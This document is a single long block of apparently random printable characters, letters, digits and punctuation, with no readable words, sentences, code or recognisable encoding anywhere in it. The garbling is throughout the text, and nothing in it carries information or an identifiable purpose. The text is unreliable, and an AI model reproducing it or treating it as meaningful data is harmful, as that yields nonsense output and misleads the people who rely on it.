wx-:qB;fq^N9Cs]hW2S-^fynF%WnVwA1LXQ9YT6khnQh2O^SW_ODW5N|ty6i)nzBk}Ih6t2C;1^4i1IBqEkU7f9R(W^OUyF|7IWz9B|@9E%@Vt-BqAhkWN%9iDeTVt%R9%Dsq~Rs(^t@AqLUk/usUqR@q^LA61zoe4Nsy)C-eR-iWh@6(DRSq4o2V0Wsfx@6VsLnIIsOS_DD^E^2fz@I^r5hw4+pBA:S+w|h++xnfi_OB]JifqiwEDdAB+TUfL|DdE7rrOhIJ~%I+%4OC:qUxi{pCT_ru;o]BS6D]9]w]tCnE4zD;-pru](rrVRDu]2wr@Tru}6prpwwYrL+Y|Ip]q+Dh](4Ako~2-e4hVSu-V2BY-uu;-RhYO4/T:6)S4^EDB72QJkOLh^Rhnt6YV+pf&LTd|tO;-TXRdWBE@e%E0^oW~_%{AUXqU&o%~1J-~1AShDzS9w5OJ|Qd&w~h4}ziAC)(sEzzh4Y{s0~@649FzOiz:9ON@&;ICuhFJyiL6TTOBTKoixCn&+FJCQJidW@A0@nNI-fOTthN]L_W:1puxNsKUWiQWxr_BKOE-kF{EE]IUp}LDqt0r5p0rszRIzrDhWp^x&VNU^)NJq9DK|f_xB:OUqEBTBIWiUAyui4y@XFV9(XIrQ(_pzAOWN@fsY4AJJB(~JODBf5ThUT:CASo^FV{Rw/09h7OUrrBnDrrnJ/W+:V]o)NVdhp/RhF(uI-)VI-;^FK]D-:9XSuYwIK:4u_Lff9B&A6ow^YXIz|2%O5^J])J%]Nf|S1/SyL-4rk}euWF~k7)yBL_/]XD-N{1U]{6Kp{L)I{0BYpJ~IXs:+QS1hQXnOXnNfR{IYh_/k++sYL19YsU2q^OIA^0^Op7/_h9XOpL(p/X6f2}WIRs{~4/-(dETN)(xqukeit9suNX_BT^oF;-/BuuWkCxwEe;fzy;n:-;5WNAdxXB4;SqLUf~RN~N:~I;9kx+q61O-U@NIid0yVDdrW@ChxRfwYRV5rxtRxe]5Lx1~A5)K+sfqW-drEEBxBw)urBARrNAxyV2Trr0&rEDW^Iz/%)JD)rL6Op+]TO]C;52wB5z~|+~22uAu6nSUe|-d2T~K;w~%O^h%AV-5)sFeo)F)/W61|O5B~~;/zn)1Uui~4&Oy)stu)2VNRs9;Cui:e0i^X17twSiJoEqBKJOtQhe5nC5r&x(:A-6p-TV(TKt]4VVUL}yriCyN1IFKQu-K|]yz)]q5&-qLA6IuBxpunwW_~z56oTqR06WDSOFY20_U:R|Cy4&uyopBFspi%I^w7wd9&w+]L0&UKkpp5qfA}LBw(BfCEhB(|DpC9~EATDEBzu]VWDd}OKX9V9X;^r]|yrr6W}Bp:r+D6DJ_YA]FA1uiJr2wf02NI-uIXJ]&SzYI2/_-}FqRUL_5nJ-iqFFtND(Aiy-KhCT+E/d4SYdiLYR2:7yKqdNiXq^Vt/Y{ODKSsYQw9QrsTiR]-W|EqnTT4r^CF0~&tDLAhCz57BOR4/LxnrU:xuQ~4CE~KdKzX({R1SNoCWAwryx2{EBTru-^-2491ET21]AEDR4ETY~U)LIRB4)+U^u:t~R+-)BOFRJ2{EiExsi]_1U(I^0{y0x:ew6EK/L^(TYdy@EK%^YT;){y%)L9|UokhsLTI}r|V~TVS:kuyriTAp4z~NIRWXk]KiRh]&or~kpB|_@zBokW{pSWQJBIVC-y(7Ui7By+_Jq:-I(rI{SrXrV|A&DDA~(rI(/Tr+ttx2oo_2-U|WXf)W):EOy4_OE|SJiFV4iRB-q);O+ISUy5r-C1JhCD]A5|fW^oJ1|X_Jz(N;_OA2R|ztuD4t:t::Ohh&^II72Ai@_AT@__RS0OyFnJzW)n@@(Q_:%;qQVz-DE1O)xwy)TnWAQszzJ|CNY50DJ~p/tTRdK/Nq&YFTn+4w/];6rkitSk_yeURre;(NEK;9QyR)^dXA6ii|XszCy{NuB~TX{orC{@rW{4r+t4re{@w]q~Uou5s]q]d1u/&]iB;1-DD|&7+xBYO~(xOw|Xu~54dR:0SeT]0+:nS;xNr2)tr~n0Bx);zwdO;e9+u:7UDtJrr^xhSowX{R0}(Iw^wDxAyOz9Qw]L)J04QN;WtdhYntz-rhYS2Q]n7|z6|UA-prFze|-)]s;5RT}V]}TO6B})rwyX(^-1ruiIY(kKqK21DhADW9odnz9nTB}LsRwR;9:%|Rt&+Ni0{neq~@U)144NWL6x0sOUK}S/L~U6QL|]iRep1C}Dpxo/UwD%&{YTB:@iCiD0AL@&BnCrKEI-%5pwkiVDsoypx(kdk54%%:ORVOdrWRxe~KrO7rr52rI6Ko+]dT+xnh^A7iCfOqBrz1&iq~pSX|pSCxroprX9i9s;Qrw%QDwS;D^pJIui}}u]TpdRpqrT~pR@kdwq%|C@}KuV;6E&_z)w|/prYWprfJ4;7hpr7ux|uik;qq0&dz0SUu/~dU~Rf^Nk}/pfirSV]LV9JJ6kk(Xw^hS6:6D^]BA(5^xYuhuYFV5~S0;Ad~;TWTu24oULr+2tYA}9koRzJ01Vy75Oq_ksk_q]6yqU{|1LESqnBrOCx%Lf(ReyNYTfYBU+)_SsoE{{t~7CwCCth^diwU/OONBsN5Kfhf|dW6{S0LDFVB9(I+^zoz6Enx)_{_V&iULBK61dKEAC;J2V6|yr/5pr{:]NLk||ie:-W}RNFhF0y1+yd6AOW~o||r)i)&orC6L+5X0r]w{rntyr|JIr+QSC7/Ou]nERiSz)D5Oru)%oQE6rfq/}+w7]yVI&IE~Tpwxrrxh4rN7CyOx4^%;VV(n(LOIyrJ7I4+}9d40fq|YpEn(V|BddCB9Bq_FJWUKDUWAx0K:s;9:7e}JYyTF4t@/JXA:)knUo&50J|pJoO)Nnd:R((1TDthO1pXQzE_@eetpSB{EKTW}Ce&W+YLpo6LROODK0eFxAzzyYTAyLnV-wU/ULq^xTWDN^KF7_69S~sU;%R/t+zr;}K}Is1EAk_y2LJ6iIKKDhVKNkyIB&4dRtBE14reAUotB(xXV~RwARfwEz@U-Tfw_LQJ|0yy-q9^fdyx6+uo:zS]9)r;iQxq}ou:pW(Sf+y}DE-x1-C(Qxui7E(xIe%pNA7DxArDwIBk]CTh~A9ruSwDirTDxCir)NVrs_;1Sw4h0%O1;ESeTIXVz-5d]40tEzLow;Ip-Kwrp~QV7iu-UdwwhDDnt;Ip{(e]6RBRUF~oL(JkSu{%YSIIB6|kSi(Q^^|U0_V9SCr/CX2pwi-xuNoISyCJC-Is2QKOBINz};hIJN%%B7_^1f_}JS@}dAyDqd5|:q^}WU^q5YFB+])/4I5)NY4V)V7w(Fs:}YJ)_]&h;J01AdJBdSKX17Xs4fL/OB_Xr~By];5YOO2/B7LsYzh7OSzuY5F^AetqT+(2)D)d{%fe2U}wnTIQ__UN^4)9ntRUESkASCUt/^LN0R//|NDW)F/y/V]s4W@F@t&x+1RA:@19q~%7f/R]:s7XD;@|DBWr]@+(LrXp5Js1Q%DxJEp~toB-L7tfFo_2EUn{f6ox0uLo|%eKE~^WizR-OdAwuT}6Ez;zz}|prpOEAYuuu-ykI^xBfETOhunKF96u9I&EWWkwzs6oopp_w]uwC&/oOWkk%W1pIISRzOLhwhBySNkrd^){Rou/)XD9xCRS{e]9WWyB(Sp67T4WRokIqkEA+rQxE6kxEkWTTOSW:JWhh|+dKrNEt9OJOo0:K_Ctq]D:L{DX4||J9Q(_(p@2N0LCo|;SNCL:Lzk0T-LJJX~iiS%1KrJB:5:^y^_LFpRN//iF)dU:QxTDn+JtBSEwUYOdeKYKFx^OQ:~^5KEkD0DTBr21dnQeidBLy(y_k@DRR46|])|NYL:+}F+WT4V0w@66i)Uf|oL|+npVK(07oE::oC)pyxJJFD%kk{oon-d1ot22V^^_q~(@;B()]2+~t14oFxXs;2;+dB{{fy(C44XLRJye;/i{W{Qf{:tpS-~50hS6C9AVkWByw:9pIq{A5LCXrRW-hOSEE]dOytJs&OhhqkLIDWr9xrTVBI0JoXLExp{nE;eSB)1JUOUe}+6R~hRq4+kkzeupOBpp){UnUT;&NyC2p6-TLLOS6--iTO;W5qzptu/:dEL;0ER4KO%SAXQJd:R~-OS@s95wii(o7)O}zy2kzr:JJe+diL%2qy+01)Lx5i_L5yJTKT0S42O00d{z2-Ji:%z;x6JN/YTt^20;%%-7XqrA:q|tXe]t(LO%+VORReeitt+B+4N:L(B{uoJVVOe:z)|I7F:}+nCr15B^;]^tzB1&CU@NNQ2(1;@6ssDt6~}JqBF__Ad_Ui1)]QnJhIBA0N0_eXAxXpo%fLAww40JdrCU;%1k;%{1(1S4pw4RQy&Ckh+6pk(WrB^IpI(OCSwIOx5^JW-22yCo-u|%F9h26EqyopBz_u{I52ryNS4wUI-IDu]BfrB;WEryWxrEWdpRxC9Er~E0(u^+Uw|/2hX~uDJw0F2;YLI4+pBJi|{tVFx-++x7|-SwY9uiwd9EEWJE|BDd^B6V7yCwN9&EdqSCoS_kkuz_;iLs;x9uW^W&q+%-1|N2oRT7qFW@t]W])2z1x:9SrC6DFkBF-OitVhW]~5pIz2uKL~~f{pWOO_CJBK6zCzp6A07+9rAVqLqy9_0ozSxVt6h^EDsU)wBd}Xuz+@TxS1uoqB6U_;o}T9:V}0|i;Q@Ru9Ck^fd0tLrFBxtX;7;-RTJTS-XD2IFfz9tYYFwCXekpT]4)SYB50|B7{@iex/php|:KI-{y&Iy~xS:-w;-0xpVyp6fS-x)uTExxfeC2e/Qn~4OBD+y;/KSpxC~tVyz({Wk|S(r+RT|uzuDh6iN00rr00NE/&E-wupBJ2CTCJn+%qyzpzI^kuz]hpnI^JdIq~kSQ5rh]]r+Ey~9R6uFu0n^L+5V]ECk+XWSNdJooF6pkuVsYkr;7htWJF0Aq|}6Jqz|BkEd:IkJ~f6yCiXs^F4QU~V@]{nysF]EUXSp;yEeRuhs4TtqViVd2O7et9Tes0(~(W0fQUNAS(wBd0-DFVzXh]V}i{1VzEOF-_7L9+i7nS|UhLq^%yD2D4]:Fo|99;fOK4p&ry-Q]Wxh{ou;rp(C&iX]LhsJik]/os6yQ{JVt5%y|rW:;pWf]SkrkoJDupixWp9KFWe{kyAurh_)EEnhDprTCYr({}5k;/DpIx(5SSrJBrrV]&IkxEiD+k|ihO7_+-~~%:WzWUL~;f%WOx6DO-|}q(yt7%p6oIhJ_0-r@+-epB@pkOik|eSww7RJNhD7uSSir6+k;CWq:AWFOE-{OF~R}4Aqdw~FVR4u]L/EB)BfJkn%({6^o)|E:(7X)V%|TwK_y(A]QV}iS&q:&FhV;(WU1x:5KO6Yh1;yXKpBS949|^ydyx:66{QRi^%JB4OrkNz_w::niBnLeW@r}Dh5VdohqTf^hh]26N(qR;CSFo:0}qy{uRT+T(I~0n)h(0NLRQK-sT%RFws5q%Ao56(9&d:u9&T4/rry6]W-W~kpV^h&irC}VprIu1dIzQ)_kkkzTp2V(-rx79(ISA^uUrK5@x:1DE~xryuuN1E~w++wFu;erhI&i-+@s9d9x7yIxe/FV0Ewd+D_&NyyS9Is~0h0OfW@^J-~KxBL;y-q@X~_iSVDUdD0FoSIF^|_DKVizBt4|~h/CsqN7(B/T1Y+A1xWJuiruXT:]Az4/VR(0xOJI7&OtB/-u~1n-JC+nRyDfEsyn0ek0DUn4(Wo_ewOy:DK:9fd+E}Y9ETfdkK_FTYJosfi^^Nu^f6(V1}ptLSq;x^fo@UtRxn5C15C;QAD1)^VKo;&&X2O9YQqn+)o+@0rY@;DWNnXT/T~r;DSt5(r~xwrpuNCDurQAIUS7_y-KuCxrE1~CEk9IpLuorpIU:w)S)XKW/JoJD|2+qhuU%WNFe4h-Yy:rEo9%{Kx9qyzY/(TYyXp9xK_B&;)T00:z|O6B5rL^JqB&|EJ7;2dXRFr65:i1VCe6^Szi5x&:iqf|N9&&9Q;JQqJRJ2@zx:Ap/~){4SVqhd5zttnod14L^^@9_V2)%^t|C4zo}zTdL]rrE1:Ce5XxpU~AWdE:1V_9VNF7(Ti+i(D}}pC5r1|u+;/kxhzI&oEf%wp5C+Yw5&U5iR{:E+7u(2Tf0KNYsX]hp)^x7xwu)6%X}}9uSV}tCxNEo|5RoDE6Ke%RCC0y-hw/K7pOp;ry;/xru4KKrhFoON6d2kyr7Yw9xBorV2Oopq{)opwWuoWWy2i+-U(ArT9zeoO&xiweYJU~4NBLJ92dsWIRe]tQw)sOK]++O]UTT+d-C:&Ld55FDhJt@4IT_)TN{t~XT15-_~Biy+_R(d5}B:/@pO:}V)AA04Vi;C_F6w&%Y:q(YT2KxhRyLIXxSUT~-p5yWI:C;Cd%dT5}xhsN^yE+K1FUpd+Jo4repR}fLd5+kD}C%~BE0t-ey+)|OzCfpw47W)fzD:KIW4}:x~n:W~1IBonnor-wrUEY:nfBpp%/DOnUEOu{;R740r11rtWUT-o|EIrOBW9/zpr9K4_ueA69y;6r]BrrwLxE0Fz&NXT~%:Sx)+p%KLyo0tOTdXxTz6rwWWpT{-L4E2p^;C;/;LLx]O6U746~Q2;TN;LFWY]E%7;U26^Wz-Ehp(rwhrrd/I;Oz}S]6zp_pDJrrODKW0+rSDx;Wd+]Cr6XVqRr)oxN6TON2KxkQy:1;p^AX];}x}I}I]S):DCuVK_X_9Ck_ixBDV^zA|_y-wLA2F:J2sJu]%I1)hi{4ypy)hiSTIwkz|:SRyy@}^x|T-;|U-^f@Fr:5sz|CRxsTU_d1Jyu0FyQLD:Y|pzqB]O5I@6]+)6r(W^xA;zR_(W5%Dr7}4Fw0oNW6yi;C4ke/T;5:4%-p&yWL42{5uAp+S0pr44rL(WKSipW;~0TpIeOp41Ou9KOXCOEJq]I+C4Sp+9{rEhy;BS{kf^zpiTI^BFSeD]rurRIy}WpSXC1RxwJ;7L45:WJk_hx~d-hzzin6uD6IE_1tST|~AqyLUIWi}RS6Vih2U@o]I6BC+/-_TO6~5inOSnR6p;CxK2Ixqq4R52oIkq{x1Dr]tQL^DVwO{AhCy{RF^V4E@{BXz-x9(IS^s|Lwz:KN67i6i:rzF|Oqd4dNJsrwVQr]X9TuQ6-eNx{xNOO4BTxqOzopq4IeY1peEKiIhf|w2U5uBe-h;U-uiCIeYp+wTN|w}VKN%spz//opWtXSw}0d)0I_|}6%rIADWy:^r]Dzrf4@ryC@W;I7yI5y+hJTroET(}e6WW56wWIyWWrxWu;OrI);WrQxWN+:r|zD6rE-z)oh+NW+WkYtwQYOEi&^~SUoIW{_rWp{+rxB~heUE:p0|S7pdE-Vqxp:KkuIJ:EIWiLuErD0in-]ExO{0ONJ|OVyo2I}EVIzyX({EAfV-099u@4Kd6}~x:@NW5@LL-%W|FN;iqFDx/ry|_}@{_|6p:ULS-o:q]FSrDQ(~R_CuB-/EUX+EDzrT~2VQtxD0]}uE-eSn}]%SEY]t7-@z:_6B7-Bit7o+Jqo~si|xW7W)sX6rWYS+d4i57/4}y5)|kE]%rkB4z-A;:;0%yR;4&wVYWx1d^5}5_;QpC;e~0LSyS;hVk-kBx9(qp9WDC+r|9+7{pY]_xwenxuW/6EEsSx~t6kA4ueiXCBr;x9;IDwIn6LwNS+U2JE2FrIwU9EthL]&pxwuAz&f|OxN@y%S7_~Iz;n|4Ti7pzi%^LhJ|S0-BBdp|rK9;:iizL0J5L_hw+r5%I0ts@KEEsrqsp|)5LOCJO|ziWzEqpX]%iCAr;1^~W(dyiX)swkF7LXDz9~N@zC|NS|/]+u2-WyuQ_(+%By(5iDRpIzDNw&J6Wf}ekypIBz@uEN4w4-Shpw5^E|@Dks(]y6}RCNUt^N/TJIDODr_f4SC66Wrh&ppE1iu&iwLfq(C22W]hX)+~@tw%tSrp;~wQ/E0}UKXf&CB%fhp~LUEUr~rrQuhxs1uOqUrIRDrhupp~e~LR4hrCwop%dhr~Anr6rpr~yopIu-rzFfprr-pw2LpufWu{:T|4+rrE+o+SzIy/L{^V_OT~ppp~k+J&&6rBTpr4(wBNB:BrNNBkxQkA]L0Ee1}dIn}6i~xWir6WipB;LdS%D:&]pLDr@F^Jdr:zFtED&LBxV6|zTd0SkKCtABN5}4TTXKBV_(5{xJ65iw~FefiR9Sin^T]]|~qy6IW{r14u:(D(z|D&TAI~XEyyh{4N&~NJsoq7Q9SO}:S{77&~UkTL(Bz1fJuIS7yB2f;DWWWO9-9rnf^yW-@nUL@-ItyxABoh1XyupKJdLQCI{By~r4s+K&fU1x^6A6T]S(W-dEp)ztDxrW0p750uo)-IELDrNFI60SEIySLtp]Or~V%NI%;Ww5^DI5kTs4:TrTEW;|_0{RBru9Eur;kJ/L%IIVDrIyyzr0oDIh%Ir6LALhr|26khJQy:oJ()|r+iC:06kk%rCkUICR-45/LQw/-}dV;u;I%zKNkyXWf-2t-4TD%U5B{A-Ss:hC-T%RSKe9@xWU}~N0)B-_L6Q@t~IYnd+SRxqyi|wrTTq6{4XdffW%r65k{]7N%W2/7s}ip|Vf:9JC5;OD@Bq--NkN64sx5:9-)2_V09D+9RE&}CTxCTBuuVr9I/x{N-0R~VK]7)6R1XANh&~UIi@&{wAwfwkQIkBuoSI&h(R|tJrxfQW~tpwIhQrENO6xJ)0;e2u7zAruJ^Vw-2z4wn6Lf4pu76wp:%@wrAwew2p9T~:]Lh})%KI4;Xe+]CE2A-pxq1kQ|sp4w]rx_LBrxuhI9QST2_S~&JBuE{onIDyKu+Bh7R5]n;W2Cyhzk]oKU/0hD00O5LRICYwh971hrU|(T(0S6;B@@rr)2Jr6BJyD46B@e_k|TqCkQ/+~LSe&r7L)kS&fN+JkRU^z}^V)_5;J/4e%A{K}D|+@067NS~Dhpi)NykpCkQ9-yw6^NF-UD5uJ9(-)]hQ0~KsTC|)n49J^SOsqw_CqrE+Vr;WnU;kO&6JL00}OuVK-u~2WhUdQnu0ts{rTsRT|+fCt2__Dwhs1uTNC+D%x&Q&iuE|prdfF22{WhkfD+%qRVi6rrEDW;~2Ih9zz+p]^hdLNr+({pBE-phAphoLU@DO6U^Nkk&eTrRUoJRXnur4prtqArhSoTX(1}xO-S:ChE_L:E]zo^(C_5iN~Wd(E~-WoF9}6FuRis+kOxE5w-~TzNW+D_hSk6(-^EnBW4iex;6];Ixr;0|UuJ]wCxUkYO^/NKxOz]ITBO/QuWUT%5uIFV6;{RwA&BQ@siYK2z;h;_-TqIzJD4N}{JA@^KFYI9^NwzFh}sET:YhsArw(Y9zQ_TKieky}yDphO_Ih%n]pu-Wy5-up]pWJNo^S@&Y~sdKF_o]oK2iXDnI+Bz64nIEn4@Y|Q1ho_dw@2/B00w;A/kkA&K+EO%W|x;O/pJrE%y]OAiVFNVEi7+YI-0rzt:QO(Yk_oXCKK/^AhqL~6QSq9Ix-/%Wy(D~EBoIrqWryyK;xI_o+JQJw{Vri0Np6~kr6]WIBpVWAQ^rAQ@W(o;r~QVWAAox0AL6f~FuWBfqr5xip~h_]@U_YwDqx2y@@yEw/Ri@0;e-STL(&/n(sI}X)iY5oKUikXu6IN}Uk@4IsJ;K:6JUhr_]|ke2qOrzN6hJ-)DI]_DBRuuWXfYo0((D~-CUn_~1Q_f(R_4w}-^exA&X]]0RwYW(IN7Kr{NO29UOqJue4eC_V;n-yArF+J@^D]2TnWo7r{)LSVI@6;ppi9OJ-5YFLQ@r_~DeJ|/CU7{hBr&%f|1QBsqKye2f2-NV47X_zuWorrp46]%N~:hh^]6zk9w^C+:sA5iOu55Y0rznLLt%X+]U(F(szE]IpEzAxwdL6YWKwRw_1p_B}Lwqr9+eSW)YoI]Xr97(6EUep]U)pwU~hoiXp]I]6xI}6E+{fL2(_2ue0n-q0d/o2XxuSrIz7n(pOfEoyT:9V;n4x+_Ffp:NCYBx{qt0Yd0qLn2({o5/L~9~dLWK~-I)&R]t%(TDu)W0weYVSS];x;TR~(qByeAowVdE]dQE(edde&sBCXsAD+1QAWd-6NxVURCU|r;F0I0o}-y--OdO1qpI66hL::CEz^4~fDfAYX&qp&Tt&6uhqrSeQV&%(REw}1w%UhV~o4t)2i9FKxe7]N]1ndOtOT5A+2w/SDtf&xpkz_iIhkrxYoupV-tkT7X:Jqu(:sV^/7pT]or(^K^t}^{|J4u]nprwDCEUOn)xAIrpQVy4&1V9Vpw-7DL}&oQok/p4FWhw7WpQXer}dp/7{ueOuLDrY({T(CrYYSkY(kpfwiw2yRxY0z&-C%:}rLi|:qVsofhFT5pV7(-;0psXn(J]Rne^%4ReifEw&|d&2I(txC;W5zVx%@D(xDVQ@k]^of2B-}Y6e]OVhBr(D17{9yrrpis5D++wCDWE+:xu(T~]CD-ykxxrUk9wCRWS-E]1}F/;wNoDYNkC^x}upiDIf/zE@_/uwi+-W:y]si7xqw~~Iu_&hDIeuNp-+X}u~Id@&BKW_C~QSf|U:0}-FnBWs6BIE]xh(ur5hD}(:A6DO_RzI-StzA~Ad_Vtf%4&OV5-u//1nK]7Xepu:{Nzu-e(Wqxp0dV/]B(B+k4xh9yVt/;u5qktExR|E:XAX&+{xx;KR-tYr(Oy%Yf_QVtWoLuXEORWoI6}](T-IrrD)S75:xiWSiWu6r&;2F^T79zhRStzW@z}SY]T1Yy9Q4nooTiFWwiz7BzBrr(5NVTIr6o1LywFT97}{}/tRn{YO/(uwe9hE9q%sCxnYe6t}{^X9fR}%]e1Q%Q)E&&00]kX6u|rfVp~+NxK5|RINTfd9;pIDTV;r/NyV0EO~]f+kph6%FN++Wk9E0S|(%e;wx]x}z{WreyDTSEWsB}ECNN|U:-%ys}D6qC|U]~eCrwX{E;YIwU}Dr++w7d;;SNpODTiiBB}5JUWQyx52wr0q^{O0s@Xho/{@|s6hSUO}^4:6NwsWNWQ(/wwI0+n0I4A2IwuS(hxzzrs&hDnQfRtE~rCK{VId(e6RioSVt6W6ii6Q+d_kSu7J|oWB7T+ut]]u(D(E/I;VWOo}kkVWB;/y{RU~i5|5AxqeKL9rA]t^0n~UV-Iqrqp9E(zV5VqJUhAAdz:wAqIu%}iV&]e%O{-{B2In1~u|A&_]EUWX]Lrzsy-xI|5)d):L]erNI0FSf;V4kV~{w1N9udWLJqFJ::TB@6pWpR]xzLD)I{EQFF%k^@RV1&Y9fJ4N(L%pO};6||x5tyU(zE(JL+F0xNFCIu{(9(u4rrYQ{LoJsI+p9225O2)7T7_-NzeQ77eY}u/y9/_A2{sDr(6wp4eXA7xwIIUXB-W]fD9q0e5xr0SV^Ik(Oz-+fI9z0&tx(yV6qxw+zOSrd~BC}0|Xoyw)Ukfro:qwBQtC@NA%w/7-Bi}UJ+f}}es2sS@@/tAYEB{xnO47/:9^C^Vs_9dfu]wkS-O_N;/no6{yB(-hxU04QC4DeV+iou9_woS0Ah4yCDBr6pXi~ix&np15Jq}URdBL0&dOhkd_OSyL~As4D44AE@7p1NULSN-{h%t~6TxdFW5V{Az00CD{te]4q]qFdn(OA5@)fTqYR)kB]uIFO4(B]]rtSRuBR/K:RXp9+:Lrwk%/4rrEI5dV4DpX00ye/t7QW5+x;F56qhIK(Or/2zOU^zyEUiXwCu;XODeoVLotBLzUYS~q];FxhrFSE~puLorr6KzrEy^upN0urR:Y_yrUKJkyBxyxrwxThw;BLJD)~BiwkJy;RCUsprx(-ruue0r}/7y(1oU9uT(+4L6V^5k(Xdo/yuSIp^7|2U7oh0u&/S4yxo(f2NSNI0k|xWuwNRxBtxFshCXdrW_pwB4&+}rD_Q4U^JEkyWTJ~]iCxF(Kq(V/T@rkd0Xde9)6pCodB6DF@rWzK4(}_|fzk@DoJ_9%SwB}:xJy(oYdIhUxpi+zS^C_z{xd:rVuesXw)oBuh_wI_KEILdI25WxAk7TIO/}NN({2LEyxu:Jrxxk|ou/u%Qo{R/kyISQhE{SnqqE0I|TqiY(JB|^V{^KhrrkXhi6KL^d_DEEy@X)OA%fDx]}4Qo}h00-O}LTz]dLu+xSYWhp:_EyQe7-rEoR:x]XtnrX1RwoxS6-EhsFkur&ik]&(o}1SVEWruwkWfI}puEF+~6(d0JCV+d-R64pEk)Ddkx{6rCRWDS+Li]pDw9sC9ENWhuqzLWhqXpW|EsJxWkh~wkBipu9B0R5E%QerE+@h9;{DRpuNS-R{S;QqnCF6Y{tI9w/NndL%Ey4e{%xYtKd]UYKn-R7Q-}BuOuxy-TUppy^5NIrprRi7hfrd6s7Ww6eQzW4;DfJ+9oAES~Bp5@9UD+^spAUzI_ykBkF2W_09JkX2Ozo0kf{qw%6uRCh}q&/LWrEqy+++1L%4)zei~S:C;fk&yVhpt~wWpWWrEDzik&]rt+Di0OKkwI;U~S_({U)5zz]tuu4nVrIV/~xE5_7rAA4O]X:4W+6QiDyOo5Q^A-5kp^FdwDC/%F~dT9r0L{/R;]B6prx|I-D6|^WIV&6uY72+t]QLT~rDkYrty5E_h2ASrdN1}ChC()DVOd(TQFNBwtNurN^ihIY1pDD9f-zupAowrwWTpwi|KIRJXBEKt^+;W^fKBEh5CRDET)rJ|/NIB17CJELhRp9+(DuQry]2/AJAK~z~^]dO1T}SV2iJ]t55yU|74k-]D5+{w0(YL)p4+pp:Ei5T_]VO]V^Bd9T(nT:tEqiYzI@|uU:-O94WEh{w)W1&BFs/o5(L_-EUSUs|+k70C92sB2;to~;Aww^|Wd/)u}qtsSIA~d6VD^0q)(}S|y6wr~:yD1~hWIr+k7&(Ih21F+]or@}-pB}AIdfK5{yE;@0seA^2+UC:)_KX6kOr5(NqzNUk}]VFVhiF4B-]pu;yVKLOqV(7owp6}:K{&w]rt1{h2ep@Re@nAr5@Q&OEV}LEe4xTp;_QfKuoY:WBA1;{0Q9zyrhp|rshWDJFiSE+pepE]~+xh;DB_(xyB/Dre)R4hrCNS0~I^e;Es}xxu]pCrRXC~uR%YDyNruiOnekT;rowCr0Uyz27xpD6qJS({B^AeDdLo2/X-1zJ)uNwe_O6p9yF9Ikrq@F;{KqBEUWtzUS~rRCAiu|nkFp6_t]EVsu4quTpEL@_^k^xJUxV&X}D_6q&WNI+2Tx^-06rU:9SdiIf0_UCSW0-ssB(6qUWI}|qOz~k+d7QupCEE_5IqoXyKw:s}fSR6x)ifu4;)+n&^fYyxsqwuLtxJE/+J0}CE6r}Y{Lz]-}S4}NC)ihiyf|L_CxQQ){{+wUJAwYNTpIf&Dr;sYo(EV^%6rnernKsJO-AzfWX&S0SXrIeI67Q6]1|-rYw99pdDC2fEErk2_VQC-Crzt(Rrx22h-t-Qk+o|9oD|+Nwx]7dhwxESWF0}:EEYdCwhoN%hDCCF^r{eDW{eF{yB9re:;Sorwh;&hK2wi-Q|^QC6/7~9De_Jw/f5}J%U_VT:]yY6k)qW}pzu:e@-O2qdU%xiCt/S5^_Vu+r2{pE7U9tN;~5KU(S(sFp7r]zN^Y|(-hSi^CsE~uhNrBOUrt)i&wAUJ(~;6yT;0@^EO+krCI~d}A0frJwuunru{^6fOVsxOB0x@uSx{-xfBOp&N{4weq4uAVD]LUueV]T]L&wuF(&fN@^drwI&&B6uVqi]xXRwJ/wf5_wfVyC/R)e{pDwEE17AB1|~^h-ypYNfO~UW&CKFIxAL61CErw@ErVdD}@-LIx70r|%oiRh0Duporp^IrISoksn+Rh(zD;FR]ku{IF1}~;@NpiE0p4W0Roi}@R0SrXEQu0+}wE/QSt4n}rxOOIQNDuzBD%6N|9(pB&poq7Aq](WF&]dus{%oRRAJq7SNTu7nCeCQhokO&0@LsR_N}fuqpJkUBikFV~E{2f(rWy/JsrexTINpxf106x7Qo6rq}J2o-h:hkB(OwJWUo4;%2zuIWrWO&YRITJ}Q]pdk~zu]2f~QWz;WOwhTDwFLD6I(kC{yICO;DpSpkCWR04Xdq^sJDK)pu]ho/0Q-@r5ddIVXAENUpEA&|y%X^EBBhL/F9Wk_CyVOxBrs:BE}%xyNON}Q^]K0(VE9frr%o~;_B~1qpYE&)OLn)]12f(WrfEW25;EK1WECNytudE+JJ-UCJuorQIrBnx]9qIB7~L]s7yr-Lyyptrrhk_Wf@urqzEyrJyknuyr+tykkFIynrNBi~;V9{-;9%f~itSE1tyEs+N&zWN9}4I7@FITy4~hAzURt}upV(~krDzt|ufS)D-I-AI9{QfBwp]Tu]x;Aw(;kRW9zrf0}kxyDrpS}xxd|sx+p6J^-9fWxYLy-OWpwr_-S/iWO6y6x0]W}uqS@}_z]A;eB2~-}|+@p)7{Nk-6C]u2xfnsC9:ICeK~Cd5nVA5nCeE5|e9pwJASdA:R]%AD]x/uC(YB](]&|wInh;|B&5dC|E2tuNyi]LKDew&wuDV~&Fr9)E9p&]2K&~^ohnd@rUWpteuu)_2TkKz]wihJu;SrrukrruoD^x~wxKY9t/)wwWKhr&_~]7s^|XD~k~eow;nrwz4w9]wu9{;Vuy_iuuIwxXkBw+U5xrUCxEqCxuk|qeyDw;wpeAXJB{s]-Az1w;LRxEVq6Y2RO+nJ9%A@~p]VuzBtA6w:~E%9y]R]Ndx2WRKEErWWU/Y0;0E0uSe&q0+9(t4KrCDCp&0W^yx^VN/T(rXd(IE~CrI5/si{TD@|kEF;QU-6{EIfTWkJQ+Ch:Rk6;-sO;kr(-Dp_BWD:x&^::nhK{}6d0]JJ_rXt-}6+D~K}OE/fSuI}EI7h-Bs%n92sKx5xWEns;&&;q9|JJw4{KxnDp+uuOp2)fBRLKs2&^BT&L@5UL+4VLp9Y^-i(-rIQ{DCVEI&qxpywR@i2yWBD:DxpL~pNDp&sK}1B+r91iDx7DrrLSITWLh1Ou&D@DIhn-DCT{I4^IDR+(DwJ{Rp]WpTS{U|_BI}i%Io~TVt0n+-N6UIfLrRWuI(JSsof%+AyA9W2@CW6::y~u&tpx|-__2}hUOED-WoeEpU2A9Wo6D]DzK(LQprw_/Dh7xY^Unz_ipp0L+WnE1;XI^~Rpnpe:Vz-}JO~)}:+zEWiNr];AVJ}WCk-&fiSInr-IkWWhKW+J2_yK:_N:NFr12LrY|EW1Lk2T4rysXzqAQN)@xy-;)h:XTrUws^N&Ex]&Nx7dOA}R^LV}0V^4Lr/r:WrydWW-)WXS&VI9hW]sdVE%0Byqek0y{WWCzrUIprN^nru{F-Ly}y-};yWALy9uJzftX:~:Ey+6KyW1